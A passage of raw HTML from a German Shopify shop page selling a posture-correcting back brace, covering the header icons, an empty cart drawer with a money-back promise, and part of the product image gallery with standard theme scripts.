  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Haltungshelfer",
    
      "logo": "https:\/\/haltungshelfer.de\/cdn\/shop\/files\/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/haltungshelfer.de"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Dein Warenkorb
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
                <div class="holiday-offer-template">
    <div class="wrap">
        <p><strong>Gute Wahl! 🎉 </strong> Hier sind deine Produkte:</p>
    </div>
</div>

<style>
    @media screen and (max-width: 767px) {
        .holiday-offer-template {
            padding: 3px !important; /* Remove padding */
            background: #e6f7f7; /* Soft greenish background */
            margin: 25px 0px;
            text-align: center;
            
        }
        .holiday-offer-template .wrap {
            margin: 0px;
            padding: 3px;
        }
        .holiday-offer-template .wrap p {
            margin: 0px;
            padding: 3px;
            line-height: 1.2; /* Adjust line height to minimize vertical spacing */
        }
    }

    .holiday-offer-template {
        padding: 3px !important; /* Remove padding */
        background: #e6f7f7; /* Soft greenish background */
        margin: 10px 0px;
        text-align: center;
    }
    .holiday-offer-template .wrap {
        margin: 0px;
        padding: 0px;
    }
    .holiday-offer-template .wrap p {
        margin: 0px;
        padding: 5px;
        line-height: 1.2; /* Adjust line height to minimize vertical spacing */
    }
</style>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Wird geladen ...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span>Gesamtsumme</span><span><span class='cart-drawer__totals__row__money'>0,00€</span></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualisieren
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Sicher zur Kasse
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
                <style>
  .container-produced {
      display: flex;
      align-items: center; /* Centers the content vertically */
      gap: 10px; /* Adds space between the icon and the text */
      margin-top: -20px;
      padding-bottom: 15px;
  }
  .icon-produced {
      width: 40px; /* Sets the width of the icon */
      height: auto; /* Maintains the aspect ratio of the icon */
  }
  .text-produced {
      font-size: 12px; /* Sets the font size of the text */
      color: #000; /* Sets the text color */
  }

  /* Media query for desktop */
  @media only screen and (min-width: 768px) {
      .text-produced {
          font-size: 15px; /* Increase font size for desktop */
      }
  }
</style>
<div class="container-produced">
    <img src="https://cdn.shopify.com/s/files/1/0897/7937/2332/t/2/assets/guarantee.png?v=1726049493" alt="Award Icon" class="icon-produced">
    <div class="text-produced"><strong>Jetzt risikofrei testen</strong>, solltest Du nicht vollkommen zufrieden mit deiner Bestellung sein, erstatten wir dir 100% deines Geldes.</div>
</div>
<div class="divider"></div>
              
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .drawer__heading {font-size: 20px;} @media only screen and (max-width: 768px) {#shopify-section-cart-drawer .drawer__heading {font-size: 17px; }} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25406059184394__main" class="shopify-section section"><section
  id="MainProduct-template--25406059184394__main"
  class="page-width section-template--25406059184394__main-padding"
  data-section="template--25406059184394__main"
><style data-shopify>.section-template--25406059184394__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25406059184394__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25406059184394__main {
      --desktop-thumbnails: 6;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 7;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25406059184394__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25406059184394__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--25406059184394__main"
  
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25406059184394__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25406059184394__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25406059184394__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--25406059184394__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25406059184394__main-37269837807882"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25406059184394__main-37269837807882"
            data-alt="Geradehalter für perfekte Haltung des Rückens"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1946" alt="" srcset="//haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=246 246w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=493 493w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=600 600w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=713 713w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=823 823w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=990 990w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1100 1100w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1206 1206w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1346 1346w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1426 1426w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1646 1646w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25406059184394__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1946" alt="" srcset="//haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=246 246w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=493 493w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=600 600w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=713 713w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=823 823w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=990 990w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1100 1100w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1206 1206w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1346 1346w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1426 1426w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1646 1646w, //haltungshelfer.de/cdn/shop/files/GeradehalterRuckenboostAllBenefits-min.jpg?v=1701362583&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37269837807882">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25406059184394__main-38180451451146"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25406059184394__main-38180451451146"
            data-alt="Geradehalter für perfekte Haltung des Rückens"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1946" alt="" srcset="//haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=246 246w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=493 493w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=600 600w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=713 713w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=823 823w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=990 990w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1100 1100w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1206 1206w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1346 1346w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1426 1426w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1646 1646w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25406059184394__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1946" alt="" srcset="//haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=246 246w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=493 493w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=600 600w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=713 713w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=823 823w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=990 990w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1100 1100w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1206 1206w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1346 1346w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1426 1426w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1646 1646w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_19.jpg?v=1703673174&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38180451451146">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25406059184394__main-38180451483914"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25406059184394__main-38180451483914"
            data-alt="Geradehalter für perfekte Haltung des Rückens"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1946" alt="" srcset="//haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=246 246w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=493 493w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=600 600w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=713 713w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=823 823w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=990 990w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1100 1100w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1206 1206w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1346 1346w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1426 1426w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1646 1646w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25406059184394__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1946" alt="" srcset="//haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=246 246w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=493 493w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=600 600w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=713 713w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=823 823w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=990 990w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1100 1100w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1206 1206w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1346 1346w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1426 1426w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1646 1646w, //haltungshelfer.de/cdn/shop/files/Untitleddesign_20.jpg?v=1703673174&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38180451483914">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25406059184394__main-21010030854296"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25406059184394__main-21010030854296"
            data-alt="Geradehalter für perfekte Haltung des Rückens"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
